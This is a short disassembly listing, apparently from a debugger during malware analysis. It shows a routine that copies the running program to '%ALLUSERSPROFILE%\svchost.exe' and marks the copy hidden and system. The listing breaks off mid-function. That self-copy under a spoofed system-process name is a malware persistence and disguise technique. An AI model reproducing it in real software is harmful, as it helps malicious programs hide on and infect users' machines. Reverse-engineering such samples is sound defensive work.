 C CPU - main thread
00330100 55 PUSH EBP
00330101 8BEC MOV EBP,ESP
00330103 83C4 8C ADD ESP,-74
00330106 E8 C3010000 CALL 003302CE JMP to kernel32.GetProcessHeap
0033010B A3 20033300 MOV DWORD PTR DS:[330320],EAX
00330110 68 04010000 PUSH 104
00330115 6A 00 PUSH 0
00330117 FF35 20033300 PUSH DWORD PTR DS:[330320]
0033011D E8 B2010000 CALL 003302D4 JMP to ntdll.RtlAllocateHeap
00330122 8945 FC MOV DWORD PTR SS:[EBP-4],EAX
00330125 83F8 00 CMP EAX,0
00330128 0F84 76010000 JE 003302A4
0033012E 68 04010000 PUSH 104
00330133 6A 00 PUSH 0
00330135 FF35 20033300 PUSH DWORD PTR DS:[330320]
0033013B E8 94010000 CALL 003302D4 JMP to ntdll.RtlAllocateHeap
00330140 8945 F8 MOV DWORD PTR SS:[EBP-8],EAX
00330143 83F8 00 CMP EAX,0
00330146 0F84 58010000 JE 003302A4
0033014C 68 04010000 PUSH 104
00330151 FF75 F8 PUSH DWORD PTR SS:[EBP-8]
00330154 68 60003300 PUSH 330060 ASCII "%ALLUSERSPROFILE%\svchost.exe"
00330159 E8 64010000 CALL 003302C2 JMP to kernel32.ExpandEnvironmentStringsA
0033015E 68 04010000 PUSH 104
00330163 FF75 FC PUSH DWORD PTR SS:[EBP-4]
00330166 6A 00 PUSH 0
00330168 E8 5B010000 CALL 003302C8 JMP to kernel32.GetModuleFileNameA
0033016D 6A 00 PUSH 0
0033016F FF75 F8 PUSH DWORD PTR SS:[EBP-8]
00330172 FF75 FC PUSH DWORD PTR SS:[EBP-4]
00330175 E8 36010000 CALL 003302B0 JMP to kernel32.CopyFileA
0033017A 6A 06 PUSH 6
0033017C FF75 F8 PUSH DWORD PTR SS:[EBP-8]
0033017F E8 56010000 CALL 003302DA JMP to kernel32.SetFileAttributesW
00330184 8D45 F4 LEA EAX,DWORD PTR SS:[EBP-C]